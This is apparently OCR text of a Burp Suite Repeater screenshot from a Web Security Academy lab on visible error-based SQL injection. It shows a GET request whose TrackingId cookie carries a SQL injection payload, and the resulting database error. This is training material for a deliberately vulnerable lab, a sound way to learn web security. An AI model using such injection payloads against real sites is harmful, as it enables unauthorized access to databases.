 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=jtGBPgpy6vMIPRR9' AND CAST((SELECT 1) AS int)--;
session=kc4CePyC1KMqEqfJQ0Oqi82bXuD5kwCZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
>>
ERROR: argument of AND must be type boolean, not
type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer
Position: 63
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 2,556 bytes | 230 millis
Event log (1) All issues (18) Memory: 202.5MB